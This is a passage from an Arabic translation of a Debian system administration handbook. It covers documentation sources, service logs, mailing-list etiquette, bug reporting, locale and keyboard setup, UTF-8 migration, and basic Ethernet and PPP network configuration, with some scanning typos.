	<p>غالباً ما توفر الوثائق المترجمة إلى لغات غير الإنكليزية في حزمة منفصلة لها نفس اسم الحزمة المرتبطة بها، متبوعاً باللاحقة <code>-lang</code> - (حيث <code>lang</code> هو رمز ISO الخاص باللغة وهو مكون من حرفين). وبالتالي، تحوي الحزمة <code>apt-howto-fr</code> الترجمة الفرنسية للـ <code>howto</code> الخاصة بـ <code>APT</code>. وأيضاً، الحزمتان <code>debian-reference-fr</code> و <code>quick-reference-fr</code> (مرجع دبيان) هما النسختان الفرنسيتان للأدلة المرجعية في دبيان (التي كتبها Osamu Aoki بالإنكليزية أولاً).</p>

7.2.1. إعداد البرامج

عندما ترغب بإعداد حزمة مجهولة، عليك العمل في مراحل. أولاً، عليك قراءة ما وثقه المشرف على صيانة الحزمة. سوف تساعدك قراءة الملف `/usr/share/doc/package/README.Debian` / في التعرف على التغييرات الخاصة التي أضيفت لتيسير استخدام البرنامج. هذه المعلومات أساسية أحياناً لفهم الاختلاف عن سلوك البرنامج الأصلي الذي يوصف في الوثائق العامة، مثل دروس `howto` أو غيرها. أحياناً يُفصّل هذا الملف أيضاً الأخطاء الأكثر شيوعاً حتى تتفادى إضاعة وقتك في حل المشاكل الشائعة.

بعدها، عليك النظر في وثائق البرنامج الرسمية - وقد تحدثنا في القسم 7.1، « مصادر الوثائق » ص 174 عن المصادر العديدة المتوفرة للحصول على الوثائق. يعطي الأمر `dpkg -L package` قائمة بالملفات المضمنة في الحزمة؛ وهو ما يساعدك على التعرف سريعاً على الوثائق المتوفرة (بالإضافة إلى ملفات الإعداد، الموجودة في `/etc/`). كما يعطي الأمر `dpkg -s package` البيانات الفوقيّة للحزمة وينظر أية حزم توصي بها أو تقتربها؛ حيث تحتوي تلك الحزم على وثائق أو أدوات تسهل إعداد البرمجية.

أخيراً، غالباً ما تكون ملفات الإعداد موثقة بنفسها من خلال العديد من التعليقات التوضيحية التي تفصل القيم المختلفة التي يمكن إسنادها لكل متغير. أحياناً تكون التعليقات كثيرة لدرجة أنه يكفي اختيار سطر من بين السطور المتوفرة في التعليقات وتفعيله فقط. في بعض الحالات، تُقدم أمثلة عن ملفات الإعداد في المجلد `/usr/share/doc/package/examples/`. قد تخدمك هذه الأمثلة كأساس تبني عليه ملفات الإعداد التي تناسبك.

سياسة دبيان	مكان الأمثلة
يجب تثبيت جميع الأمثلة في المجلد <code>/usr/share/doc/package/examples/</code> . قد تكون هذه الأمثلة ملفات إعداد، أو شفرة مصدرية لبرنامح (مثلاً عن استخدام مكتبة)، أو سكريبت لتحويل البيانات يمكن أن يستخدمه مدير النظام في حالات معينة (مثل تهيئة قاعدة بيانات). إذا كان المثال مخصصاً لمعمارية معينة، فيجب تثبيته في <code>/usr/lib/package/examples/</code> ويجب وجود رابط يشير إلى ذلك الملف من مجلد <code>/usr/share/doc/package/examples/</code> .	

7.2.2. مراقبة الخدمات

فهم ما تفعله إحدى الخدمات معقدٌ نوعاً ما، ذلك لأنها لا تتفاعل مباشرة مع مدير النظام. للتحقق من أن إحدى الخدمات تعمل فعلاً، عليك اختبارها. مثلاً، للتحقق من خدمة أباتشي (مخدم الويب)، اختبرها بتنفيذ طلب `.HTTP`.

للمساعدة في إجراء مثل هذه الاختبارات، تُسجل كل خدمة عادة كل ما تفعله، بالإضافة إلى أية أخطاء تواجهها، في ما يسمى « بالسجلات - log files » أو « سجلات النظام - system logs ». تخزن السجلات في المجلد `/var/log/` أو أحد مجلداته الفرعية. لمعرفة الاسم الدقيق لسجل الخدمة ابحث في وثائقها. لاحظ أن إجراء اختبار واحد لا يكفي ما لم يعطي جميع حالات الاستخدام الممكنة؛ بعض المشاكل تبرز فقط في ظروف معينة.

rsyslogd لها خصوصية: فهي تجمع السجلات (رسائل النظام الداخلية) التي ترسلها لها البرامج الأخرى. كل مدخلة من مدخلات السجل ترتبط بنظام فرعى (بريد إلكترونى، نواة، مصادقة، الخ) ولها أولوية، حيث يعتمد **rsyslogd** على هذين المتغيرين ليقرر وجهة هذه الرسالة. قد تُسجل الرسالة في ملفات log متعددة، أو تُرسل إلى طرفية إدارة أو الأمرين معاً. تعتمد تفاصيل العملية على إعدادات الخدمة التي يتم ضبطها في الملف /etc/rsyslog.conf (الملف موثق في صفحة الدليل ذات الاسم نفسه).

بعض دوال لغة C، المختصة بإرسال السجلات ببساطة استخدام خدمة `rsyslogd`. ومع ذلك فإن بعض الخدمات تدير ملفات سجلات خاصة بها (هذه هي حالة `samba` مثلاً)، التي تسمح بالمشاركة بين ويندوز ولينكس عبر الشبكة).

لاحظ أنه عند استخدام `systemd`، فإن `systemd` يجمع السجلات عملياً قبل تسليمها إلى `rsyslogd`. ولهذا يمكن الوصول للسجلات أيضاً عبر سجل `systemd` الخاص ويمكن الوصول لها باستخدام `journalctl` (انظر القسم 9.1.1، «نظام إقلاع `systemd`» ص 227 لمزيد من التفاصيل).

الخدمة

أساسيات

الخدمة (daemon) هي برنامج لا يستدعيه المستخدم صراحة ويقى في الخلفية، ينتظر تحقق شرط خاص لتنفيذ مهمة معينة. معظم البرامج الخدمية تعمل بشكل daemons، وهذا المصطلح يفسر وجود الحرف «d» كثيراً في نهايات أسمائها (`httpd`, `smtpd`, `sshd`, الخ).

إن أية صيانة وقائية تبدأ بالاطلاع دورياً على سجلات المخدم ذات الصلة. عندها يمكنك تشخيص المشاكل قبل أن يبلغك بها المستخدمون الساخطون. والحق يقال إن المستخدمين ينتظرون أحياناً تكرار المشكلة على مدى عدة أيام قبل التبليغ عنها. يمكنك استخدام أدوات خاصة لتحليل محتوى السجلات الكبيرة. توفر مثل هذه الأدوات لمخدمات الويب (مثل **analog**، **awstats**، **webalizer** بالنسبة لأباتشي)، ولمخدمات FTP، ومخدمات كاش/بروكسي، وللجدار الناري، ومخدمات البريد الإلكتروني، ومخدمات DNS، وحتى مخدمات الطباعة. تعمل بعض هذه الأدوات بأسلوب تجزئي (**modular**) وتسمح بتحليل أنواع مختلفة من السجلات. يعمل الأمر **lire** بهذا الأسلوب. تفحص الأدوات الأخرى هذه الملفات بحثاً عن تحذيرات يجب التعامل معها، مثل **logcheck** (الذي سنناقشه في الفصل 14، الأمان ص 417).

7.2.3 طلب المساعدة على القوائم البريدية

إذا لم تساعدك أبحاثك المختلفة على الوصول إلى جذور المشكلة، يمكنك الحصول على المساعدة منأشخاص آخرين، أو الاستعانة بمن هم أكثر خبرة. هذا هو تماماً الهدف من القائمة البريدية- debian-

user@lists.debian.org . وكما هو الحال مع أي مجتمع، هناك قواعد يجب اتباعها. قبل طرح أي سؤال: عليك التتحقق من أن مشكلة لم تكن موضوع نقاشات حديثة على القائمة وأنها غير مغطاة بأي وثائق رسمية.

→ <https://wiki.debian.org/DebianMailingLists>

→ <https://lists.debian.org/debian-user/>

قراءة قائمة بريدية على الويب

تلخيص

بالنسبة للقوائم البريدية ذات الأحجام الكبيرة، مثل debian-user@lists.debian.org ، قد

تستحق عناء تصفحها بشكل منتدى (أو مجموعة إخبارية). يسمح موقع Gmane.org بتصفح قوائم دبيان بهذا الشكل. توفر القائمة المذكورة أعلاه على:

→ <http://dir.gmane.org/gmane.linux.debian.user>

التتيكيت

أساسيات

عموماً، يجب اتباع قواعد التتيكيت (إتيكيت النت) في جميع المراسلات التي تتم عبر القوائم البريدية. يدل هذا المصطلح على مجموعة من القواعد المنطقية، تتراوح ما بين المجاملة المعروفة إلى الأخطاء التي يجب تفاديتها.

→ <http://tools.ietf.org/html/rfc1855>

بالإضافة لذلك، عليك الالتزام بقانون دبيان للتعاملات عند استخدام أي قناة تواصل تابعة إدارياً لمشروع دبيان:

→ https://www.debian.org/code_of_conduct

بعد أن أوفيت هذين الشرطين، يمكنك التفكير بوصف مشكلتك في القائمة البريدية. ضع من المعلومات المناسبة قدر ما تستطيع: الاختبارات المختلفة التي أجريتها، والوثائق التي قرأتها، وكيف حاولت تشخيص المشكلة، والحزم المرتبطة بالمشكلة أو تلك التي تشك بتدخلها فيها، الخ. تحقق باستخدام نظام تتبع العلل الخاص بدبيان (BTS = Bug Tracking System ، مشروع في الملاحظة الجانبيّة نظام تتبع العلل ص 51) من وجود مشاكل مشابهة، واذكر نتائج بحثك، مقدماً روابط العلل التي عثرت عليها. يتوفّر نظام BTS على:

→ <http://www.debian.org/Bugs/index.html>

كلما كنت مهذباً ودقيقاً أكثر، كلما ارتفعت فرص حصولك على إجابة، أو على الأقل، على بعض بوادر الاستجابة. إذا تلقيت معلومات ذات صلة برسالة إلكترونية خاصة، خذ بعين الاعتبار تلخيص هذه المعلومات علينا حتى يستفيد منها الآخرون. كما أن هذا يسمح لأرشيفات القائمة -التي تُفهرسها محركات البحث المختلفة- بإظهار الحل للأخرين الذين يواجهون نفس المشكلة.

7.2.4. التبليغ عن علة عندما تكون المشكلة صعبة جداً

إذا فشلت جميع مساعيك لحل مشكلة ما، فمن الممكن أن حلها ليس مسؤوليتك، وأن المشكلة ناجمة عن علّة في البرنامج. في هذه الحالة، الإجراء المناسب هو التبليغ عن العلة إلى دبيان أو مباشرة إلى المطور المنبعي. لعمل ذلك، اعزل المشكلة قدر المستطاع وأنشئ حالة اختبار مصغرة تظهر المشكلة فيها. إذا كنت تعرف أي برنامج هو السبب الواضح لل المشكلة، يمكنك العثور على حزمه باستخدام الأمر `dpkg -S file_in_question`. تحقق من نظام تتبع العلل (<https://bugs.debian.org/package>) للتأكد أن العلة لم يبلغ عنها سابقاً. يمكنك عندها إرسال تقرير بالعلة، باستخدام الأمر `reportbug`، مع ذكر أكبر كمية من المعلومات، خصوصاً الوصف الكامل لحالات الاختبار المصغرة السابقة حتى يستطيع أي شخص إعادة توليد العلة.

عناصر هذا الفصل هي وسائل فعالة لحل المشاكل التي قد تشيرها الفصول اللاحقة. استخدمها كلما دعت الحاجة!

الفصل 8. الإعدادات الأساسية: الشبكة، الحسابات، الطباعة...

المحتويات:

- 8.1. تعریف النظام، ص 185
- 8.2. ضبط الشبكة، ص 190
- 8.3. ضبط اسم المضيف وإعداد خدمة الأسماء، ص 196
- 8.4. قواعد بيانات المستخدمين والمجموعات، ص 198
- 8.5. إنشاء الحسابات، ص 202
- 8.6. بيئة الصدفة، ص 204
- 8.7. ضبط الطابعات، ص 205
- 8.8. ضبط محمّل الإقلاع، ص 206
- 8.9. الإعدادات الأخرى: مزامنة الوقت، السجلات، مشاركة الوصول...، ص 212
- 8.10. ترجمة النواة، ص 219
- 8.11. تثبيت النواة، ص 224

يفترض أن تكون جاهزية الحاسوب بعد عملية تثبيت جديدة باستخدام `debian-installer` أفضل ما يمكن، لكن لا يزال هناك خدمات عديدة يجب ضبطها. بالإضافة لذلك، من المفيد دوماً معرفة طريقة تغيير بعض عناصر الضبط التي تُحدّد أثناء عملية التثبيت الأولى.

هذا الفصل يراجع كل ما يمكن أن ندعوه « بالإعدادات الأساسية »: الشبكة، اللغة والإعدادات الإقليمية، المستخدمين والمجموعات، الطباعة، نقاط الربط (mount points)، الخ.

8.1. تعريف النظام

إذا اخترت تثبيت النظام باللغة العربية، فالأغلب أن اللغة العربية قد أصبحت الافتراضية على الجهاز بالفعل. لكن من المفيد معرفة ما يفعله المثبت لضبط اللغة، حتى تتمكن من تغييرها لاحقاً إذا دعت الحاجة.

أدوات	الأمر <code>locale</code> لعرض الإعدادات الحالية
يعرض الأمر <code>locale</code> ملخصاً عن الإعدادات الحالية للبارامترات المحلية المتنوعة (صيغة التاريخ، صيغة الأرقام، الخ)، بشكل مجموعة من متغيرات البيئة القياسية المخصصة لتعديل هذه البارامترات ديناميكياً.	

8.1.1. ضبط اللغة الافتراضية

تشير كلمة `locale` إلى مجموعة من الإعدادات الإقليمية. لا تقتصر هذه المجموعة على لغة النص فقط، بل تشمل أيضاً صيغة عرض الأرقام، والتاريخ، وال الساعة، والمبالغ المالية، بالإضافة إلى قواعد المقارنة الأبجدية (المعاملة الحروف ذات الحركات - ٍ - مثلاً - بشكل صحيح). رغم أنه يمكن تحديد كل من هذه البارامترات بشكل منفصل، إلا أنها نستخدم `locale` عموماً، وهي مجموعة متناسقة من القيم التي تعطى لهذه البارامترات ب بحيث توافق « إقليماً » ما بشكل عام. تحدد هذه `locales` عادة بالصيغة `language-code_COUNTRY-CODE`، وأحياناً تتبعها لاحقة تحدد مجموعة المحارف أو الترميز المستخدم. هذا يسمح بأخذ الاختلافات الاصطلاحية أو الطابعية بين الأقاليم المختلفة التي تتحدث اللغة نفسها بعين الاعتبار.

تارياً، كان لكل locale مجموعة محارف مرتبطة معها (مجموعة المحارف المعرفة) وترميز مفضل (التمثيل الداخلي للمحارف في الحاسوب).

كانت أشهر الترميزات للغات اللاتينية تقتصر على 256 حرفاً لأنها تمثل كل حرف ببait واحد. بما أن 256 حرفاً لم تكن تكفي لتعطية كل اللغات الأوروبية، ظهرت الحاجة لوضع ترميزات متعددة، وهكذا انتهى بنا الحال مع الترميزات من ISO-8859-1 (الذي يعرف أيضاً باسم «Latin 1») وحتى ISO-8859-15 (الذي يدعى أيضاً باسم «Latin 9»)، بالإضافة لترميزات أخرى. غالباً ما كان العمل بلغات أجنبية يحتاج للتبديل كثيراً بين الترميزات ومجموعات المحارف المختلفة. بالإضافة لذلك، كانت كتابة المستندات بعدة لغات تؤدي إلى مشاكل أكبر لا تقدر إلا بصعوبة. أنشأ Unicode (جدول كبير لجميع أنظمة الكتابة تقريباً لجميع لغات العالم) لالتفاف حول هذه المشكلة. أحد ترميزات Unicode، ألا وهو UTF-8، يحافظ على جميع رموز ASCII البالغ عددها 128 (رموز طولها 7 بت)، لكنه يعالج المحارف الأخرى بشكل مختلف. تُسبّب تلك المحارف بسلسلة تهريب محددة (escape sequence) تتألف من بضعة بيات، تحدد ضمنياً طول المحرف. هذا يسمح بترميز جميع محارف Unicode بشكل سلسلة من بait واحد أو أكثر. لقد انتشر استخدامه نتيجة استخدامه كترميز افتراضي في مستندات XML.

يجب استخدام هذا الترميز عموماً، ولذلك فهو الترميز الافتراضي في نظم دييان.

تضمن الحزمة locales جميع العناصر اللاحقة حتى تعمل "localizations" الخاصة بمختلف التطبيقات بشكل سليم. تطلب هذه الحزمة أثناء تثبيتها تحديد مجموعة اللغات المدعومة. يمكن تغيير هذه المجموعة في أي وقت باستدعاء **dpkg-reconfigure locales** بصلاحيات الجذر.

يطلب منك السؤال الأول تحديد «locales» التي تريد دعمها. تحديد جميع locales العربية (أي التي تكون بدايتها «ar_») خيار حكيم. لا تتردد بتفعيل locales أخرى إذا كان الجهاز سيستخدم مستخدمين أجانب. تُخزن قائمة بجميع locales المفعّلة على النظام في الملف /etc/locale.gen. من الممكن تحرير هذا الملف يدوياً، لكن عليك تشغيل **locale-gen** بعد كل تعديل. سيولد هذا الأمر الملفات الضرورية حتى تعمل locales المضافة، كما يزيل أي ملفات عديمة الفائدة.

السؤال الثاني، الذي يطلب تحديد «Default locale for the system environment»، يزيد منك تعريف locale افتراضية. الخيار المفضل في المغرب هو «ar_MA.UTF-8»، وفي مصر «ar_EG.UTF-8». هناك locale لكل دولة من دول العرب. بعد ذلك سوف يُعدل الملف /etc/default/locale لتخزين هذا الخيار. من الآن فصاعداً، سوف تختار هذه locale لجميع جلسات المستخدمين لأن PAM ستتحقق قيمتها في متغير **LANG**.

يزود الملف `/etc/environment` برامج `login`، و `gdm` أو حتى `ssh` بمتغيرات البيئة الصحيحة التي يجب إنشاؤها.

لا تتشيئ هذه التطبيقات هذه المتغيرات مباشرة، بل عبر وحدة PAM (`pam_env.so`). و PAM (اختصار Pluggable Authentication Module) هي مكتبة تجزيئية تجمع آليات المصادقة، وتهيئة الجلسات، وإدارة كلمات السر في مركز واحد. انظر القسم 11.7.3.2، «إعدادات PAM» ص 335 لمثال عن إعداد .PAM.

يعمل الملف `/etc/default/locale` بطريقة مشابهة، لكنه يحوي فقط متغير البيئة `LANG`. نتيجة هذا التقسيم، يستطيع بعض مستخدمي PAM وراثة بيئة كاملة لكن دون اللغة. وبالفعل إن تشغيل برامج المخدمات مع تفعيل التوطين غير محسن؛ من جهة أخرى، التوطين والإعدادات الإقليمية منفصلة في البرامج التي تفتح جلسات المستخدمين.

8.1.2. ضبط لوحة المفاتيح

ولو أن إدارة تخطيط لوحة المفاتيح يختلف بين الوضع النصي والرسومي، إلا أن دبيان توفر واجهة إعداد موحدة تعمل مع الوضعين: تعتمد هذه الواجهة على `debconf` وهي متوفرة في الحزمة `keyboard-configuration`. إذن يمكن استخدام الأمر `dpkg-reconfigure keyboard-configuration` في أي وقت لإعادة ضبط تخطيط لوحة المفاتيح.

تتعلق الأسئلة بالتحطيط الفيزيائي للوحة المفاتيح (أغلب لوحات المفاتيح القياسية في الحواسيب الشخصية هي « Generic 104 key »)، بعدها التخطيط الذي ساخته (« US » « بشكل عام »، وبعدها موقع مفتاح AltGr (غالباً بدون، أو ربما Alt اليمن). أخيراً يأتي سؤال عن المفتاح الذي سيستخدم كمفتوح « تجميع » (compose)، الذي يسمح بإدخال محارف خاصة عبر دمج ضغطات المفاتيح. مثلاً إذا طبعت (تجميع 'é') سوف تحصل على (« é »). هذه التجمعيات محددة في الملف `/usr/share/X11/locale/` (أو ملف آخر حسب ما تحدده `locale` في `/usr/share/X11/en_US.UTF-8/Compose` (.locale/compose.dir

لاحظ أن ضبط لوحة المفاتيح بهذه الطريقة سيؤثر فقط على التخطيط الافتراضي في الوضع الرسومي؛ إذ توفر بيئات GNOME و KDE وغيرها خيارات للتحكم بلوحة المفاتيح في لوحات التحكم الخاصة بهذه البيئات، وبذلك تسمح لكل مستخدم بتطبيق إعداداته الخاصة. كما تتيح لوحات التحكم هذه بعض الخيارات الإضافية التي تتعلق بسلوك بعض المفاتيح الخاصة أيضاً.

8.1.3. UTF-8 الهجرة إلى

لقد كان تعميم ترميز UTF-8 حلّاً متطلباً للعديد من الصعوبات التي تعيق العمل المشترك، لأنّه يسهل التبادلات الدولية ويزيل القيود غير المبررة على المحارف التي يمكن استخدامها في المستندات. العائق الوحيد هو أنه يجب أن يمر بمرحلة انتقال صعبة نوعاً ما. خصوصاً أنها لا يمكن أن تكون شفافة بالكامل، أي لا يمكن أن تتم في

عند إرسال نص (أو تخزينه) دون تخزين معلومات عن الترميز، لا يمكن دوماً للمستقبل أن يعرف بدقة أي أسلوب يستخدم لتحديد معاني مجموعات البايتات. يمكنك عادة تكوين فكرة اعتماداً على إحصائيات عن توزيع القيم في النص، لكن ذلك لا يعطي إجابة قاطعة دوماً. عندما يختلف الترميز المستخدم للقراءة عن الترميز الذي استخدم لكتابته الملف، ستفسر البايتات بشكل خاطئ، وستظهر في أفضل الحالات -بعض المحارف بشكل خاطئ، أو -في أسوأ الحالات- نصاً غير مفروء نهائياً. وبالتالي، إذا ظهر النص الفرنسي بشكل طبيعي عدا بعض الحروف ذات الحركات وبعض الرموز التي ييدو أنها استبدلت بسلسلة من المحارف مثل «©» أو «™» أو «®» فهذا الملف مشفر غالباً بالترميز UTF-8 لكنه يفسّر على أنه ISO-8859-15 أو ISO-8859-1. هذه إشارة على أن النظام المحلي لم ينتقل بعد إلى UTF-8. أما إذا رأيت علامات استفهام بدلاً من الحروف ذات الحركات -حتى لو بدا أن علامات الاستفهام هذه تستبدل حرفًا كان يفترض أن يتبع الحرف ذات الحركة- فالغالب أن نظامك يستخدم UTF-8 فعلاً لكنك استقبلت مستندًا رُمِّز باستخدام Western ISO.

هذه حلول الحالات «البسيطة». تظهر هذه الحالات فقط في اللغات الغربية، لأن ترميز Unicode (و UTF-8) مصمم لزيادة النقاط المشتركة بينه وبين الترميزات السابقة المستخدمة مع اللغات الغربية التي تعتمد على الأبجدية اللاتينية، وهذا يسمح بالتعرف على أجزاء من النص حتى لو فقد بعض المحارف.

في الحالات الأعقد، التي تشمل بيئتين تستخدمان لغتين مختلفتين لا تستخدمان الأبجدية نفسها على سبيل المثال، ستحصل غالباً على نتائج غير مفروءة أبداً — بل سلسلة من الرموز الغربية التي لا علاقة لها ببعضها. هذه الحالة شائعة جداً في اللغات الآسيوية بسبب اختلاف اللغات وأنظمة الكتابة العديدة. لقد اختارت الكلمة اليابانية *mojibake* (موجي-بائك) لوصف هذه الظاهرة. عندما تظهر هذه الحالة فالتشخيص أعقد، وأبسط حل عادة هجرة الطرفين إلى UTF-8.

بالنسبة لأسماء الملفات، فالهجرة سهلة نسبياً. أنشئت الأداة **convmv** (في الحزمة ذات الاسم نفسه) خصيصاً لهذا الغرض؛ فهي تسمح بإعادة تسمية الملفات من ترميز معين إلى ترميز آخر. استخدام هذه الأداة بسيط نسبياً، لكننا ننصح باستخدامها في مرحلتين لتفادي المفاجآت. يُبيّن المثال التالي بيئة UTF-8 تحوي مجلدات أسماؤها مشفرة بالترميز ISO-8859-15، وطريقة استخدام **convmv** لإعادة تسميتها.

```
$ ls travail/
Icônes ?l?ments graphiques Textes
$ convmv -r -f iso-8859-15 -t utf-8 travail/
Starting a dry run without changes...
mv "travail/Icônes" "travail/Icônes"
mv "travail/?l?ments graphiques" "travail/Éléments graphiques"
No changes to your files done. Use --notest to finally rename the files.
```

```
$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/
mv "travail/éléments graphiques" "travail/Éléments graphiques"
mv "travail/Icônes" "travail/Icônes"
Ready!
$ ls travail/
éléments graphiques Icônes Textes
```

أما بالنسبة لمحفوظات الملفات، فعمليات التحويل أعقد نتيجة التنوع الكبير في صيغ الملفات الموجودة. تتضمن بعض صيغ الملفات معلومات ترميز تُسهل مهمة البرمجيات التي ستعالجها؛ في تلك الحالة، يكفي فتح هذه الملفات وإعادة حفظها بعد اختيار الترميز UTF-8. في حالات أخرى، عليك تحديد الترميز الأصلي ISO-8859-1 أو «Western»، أو ISO-15-8859 أو «Euro» (Euro) «Arabic Windows» للملفات المنشأة على ويندوز، وهناك للعربية فالغالب أن الترميز الأصلي هو cp-1256 أو «Arabic ISO» لكه أقل استخداماً عند فتح الملف.

بالنسبة للملفات النصية، يمكنك استخدام **recode** (في الحزمة ذات الاسم نفسه) الذي يسمح بتغيير الترميز آلياً. لهذه الأدوات خيارات عديدة تسمح لك بتعديل سلوكه. ننصحك بالاطلاع على وثائقه، في صفحة الدليل recode(1)، أو صفحة المعلومات recode(1).

8.2. ضبط الشبكة

تعتمد معظم الشبكات المحلية المعاصرة على بروتوكول إيثرنت (Ethernet)، حيث تقسم البيانات إلى كتل صغيرة تعرف بالإطارات وترسل عبر الأساند إطلاً تلو الآخر. سرعات نقل البيانات تتراوح ما بين 10 ميجابت/ثا بالنسبة لبطاقات إيثرنت القديمة وحتى 10 غيغابت/ثا في البطاقات الأحدث (أكثر السرعات انتشاراً حاليًّا تتراوح بين 100 ميجابت/ثا و 1 غيغابت/ثا). أكثر أنواع الكبار استخداماً تدعى 10BASE-T، أو 100BASE-T، أو 1000BASE-T أو 10GBASE-T حسب معدل نقل البيانات الذي تقدمه (يرمز T للعبارة « twisted pair »، أي زوج مفتوح)؛ تنتهي هذه الكبار بوصلات RJ45. هناك أنواع أخرى من الكبار، تستخدم غالباً مع سرعات 1 غيغابت/ثا وما فوق.

عنوان IP هو رقم يستخدم لتعريف الواجهة الشبكية الخاصة بالحاسوب على الشبكة المحلية أو الإنترنط. في النسخة الأكثر انتشاراً اليوم من بروتوكول الإنترنط (IPv4)، يتالف هذا الرقم من 32 بت، وغالباً ما يُمثل بشكل 4 أعداد تفصيلها نقط (مثلاً 192.168.0.1)، تتراوح قيمة كل عدد بين 0 و 255 (التي توافق 8 بات من البيانات). أما النسخة التالية من البروتوكول، IPv6، فهي توسع فضاء العنونة هذا إلى 128 بت، وتُمثل العنوانين عموماً كسلسلة من الأرقام الست عشرية تفصل عن بعضها بقطفين فوق بعضهما (مثلاً 0001:0db8:13bb:0002:0000:0000:0020:0001 أو 2001:db8:13bb:2::1:0001 اختصاراً).

قانع الشبكة الفرعية (subnet mask)، أو قناع الشبكة (netmask) يحدد الجزء من عنوان IP الذي يوافق عنوان الشبكة باستخدام شفرة ثنائية، والجزءباقي يحدد عنوان الجهاز. في حال إعداد عنوان IPv4 السابق كعنوان ستاتيكي للجهاز، سيكون قانع الشبكة الفرعية 255.255.255.0 واحد « 1 » تتبعهم ثمانية أصفار « 0 » في الترميز الثنائي)، وهو يشير إلى أن 24 بت الأولى من عنوان IP مخصصة لعنوان الشبكة، بينما البات الثمانية الأخيرة خاصة بالجهاز. في IPv6 يذكر عدد الوحدان فقط للوضوح؛ مثلاً قانع الشبكة لأحدى شبكات IPv6 قد يكون 64.

عنوان الشبكة هو عنوان IP يكون فيه الجزء الذي يحدد رقم الجهاز أصفار. غالباً يحدد مجال عنوانين IPv4 في شبكة كاملة بالصيغة a.b.c.d/e، حيث a.b.c.d هو عنوان الشبكة و a.b.c.d.e هو عدد البات المخصصة لجزء الشبكة من عنوان IP. وبالتالي تُكتب الشبكة من المثال السابق بالشكل: 192.0.0.0/24. الصيغة في IPv6 مشابهة: 2::/64 .0001:db8:13bb:2::/64.

الموجه (router) هو جهاز يصل بين عدة شبكات. يُرسل الموجه كل الرزم التي تمر عبره إلى وجهتها الصحيحة. لتحقيق ذلك، يحلل الموجه الرزم الواردة ويعيد توجيهها حسب عنوان IP الذي تتجه إليه. غالباً ما يدعى الموجه بالبوابة؛ في تلك الحالة، يعمل الموجه كجهاز يساعد على الوصول إلى خارج الشبكة المحلية (نحو شبكة موسيعة، مثل الإنترنط).

عنوان البث (broadcast) هو عنوان خاص يصل بين جميع المحطات في الشبكة. هذا العنوان لا « يوجه » أبداً تقريباً، بل يعمل ضمن نطاق الشبكة الحالية. تحديداً، هذا يعني أن رزمة البيانات التي تحمل عنوان البث كعنوان وجهة لا تمر أبداً عبر الموجه.

يركز هذا الفصل على عناوين IPv4، لأنها حاليًا الأكثر استخداماً. أما تفصيلات بروتوكول IPv6 فقد طرقتها في القسم 10.5، « IPv6 » ص 285، لكن المفاهيم تبقى نفسها.

بما أن الشبكة تُضبط آلياً أثناء التثبيت الأولي، فإن الملف /etc/network/interfaces يحتوي مسبقاً إعدادات صحيحة. تحدد السطور التي تبدأ بالكلمة auto مجموعة الواجهات التي يضبطها ifupdown آلياً أثناء الإقلاع اعتماداً على الملف /etc/init.d/networking . سوف تجد eth0 هنا غالباً، التي تشير إلى بطاقة إيثرن特 الأولى.

NetworkManager

بدائل

رغم أن Network Manager (مدير الشبكة) مفيد خصوصاً في حالات التنقل (انظر القسم 8.2.4، « إعداد الشبكة الآلي للمستخدمين الرُّحَّل » ص 195)، إلا أن استخدامه كأداة افتراضية لإدارة الشبكة ممكن أيضاً. يمكنك إنشاء « اتصالات نظام System connections » تستخدم فور إقلاع الحاسوب إما يدوياً باستخدام ملف شبيه بملفات ini . في /etc/NetworkManager/system-connections/ nm-connection-editor أو عبر أداة رسومية system-connections/. فقط تذكر أن تعطل جميع المدخلات في /etc/network/interfaces إذا كنت تريد Network Manager أن يتولى إدارتها.

→ <https://wiki.gnome.org/Projects/NetworkManager/SystemSettings/jessie>

→ <https://developer.gnome.org/NetworkManager/0.9/ref-settings.html>

8.2.1. واجهة إيثرن特

إذا كان للحاسوب بطاقة إيثرن特، يجب إعداد شبكة IP المتصلة بها بإحدى طريقتين. الطريقة الأسطو هي الإعداد динамический باستخدام DHCP ، وهي تحتاج مخدم DHCP في الشبكة المحلية. يمكن في هذه الطريقة تحديد اسم المضيف المرغوب، وذلك حسب خيار hostname في المثال أدناه. بعدها يرسل مخدم DHCP الإعدادات المناسبة لضبط الشبكة.

مثال 8.1. إعدادات DHCP

```
auto eth0
iface eth0 inet dhcp
hostname arrakis
```

أما الإعداد « الستاتيكي » فيجب أن يحدد إعدادات الشبكة بشكل ثابت. يجب أن تتضمن الإعدادات عنوان IP وقائمة الشبكة الفرعية على الأقل؛ كما يذكر أحياناً عنوان الشبكة وعنوان البث أيضاً. أما الموجه الذي يستخدم للاتصال بالعالم الخارجي فيذكر على أنه بوابة.

```
auto eth0
iface eth0 inet static
    address 192.168.0.3
    netmask 255.255.255.0
    broadcast 192.168.0.255
    network 192.168.0.0
    gateway 192.168.0.1
```

ملاحظة تعدد العناوين

لا يمكن ربط عدة واجهات مع بطاقة شبكة فизيائية واحدة وحسب، بل يمكن أيضاً ربط عدة عناوين IP مع واجهة واحدة. تذكر أيضاً أن عنوان IP قد يوافق أي عدد من أسماء DNS، وأن الاسم قد يرافق أيضاً أي عدد من عناوين IP.

كما ترى، يمكن أن تتعدد الإعدادات نوعاً ما، لكن هذه الخيارات لا تستخدم إلا في حالات خاصة جداً. الأمثلة المذكورة هنا هي نموذج عن الحالات الاعتيادية.

8.2.2. الاتصال عبر **PPP** باستخدام مودم **PSTN**

ينشئ اتصال PPP (نقطة إلى نقطة، point to point) اتصالاً متقطعاً؛ هذا هو الحل الأكثر انتشاراً للاتصالات التي تجري باستخدام المودم الهاتفي («مودم PSTN»)، بما أن الاتصال يمر عبر شبكة الهاتف العامة public switched telephone network.

يحتاج الاتصال عبر المودم الهاتفي إلى حساب عند مزود الخدمة، يتضمن رقم الاتصال الهاتفي، واسم المستخدم، وكلمة السر، وأحياناً بروتوكول المصادقة المستخدم. تعد هذه الاتصالات باستخدام الأداة **pppconfig** في حزمة الدييانة ذات الاسم نفسه. افتراضياً، تُعدُّ هذه الأداة اتصالاً بالاسم provider (مزود الخدمة). إذا لم تكن متأكداً من بروتوكول المصادقة المعتمد، اختر *PAP*: فأغلب مزودات الخدمة توفره.

بعد إتمام عملية الإعداد، يمكن بدء الاتصال بالأمر **pon** (مع إعطائه اسم الاتصال كبارامتير، إذا لم تكن قيمة provider الافتراضية مناسبة). يقطع الأمر **poff** الاتصال. يستطيع المستخدم الجذر تنفيذ هذين الأمرتين، أو أي مستخدم آخر شريطة أن يتميّز إلى المجموعة **dip**.

8.2.3. الاتصال عبر مودم **ADSL**

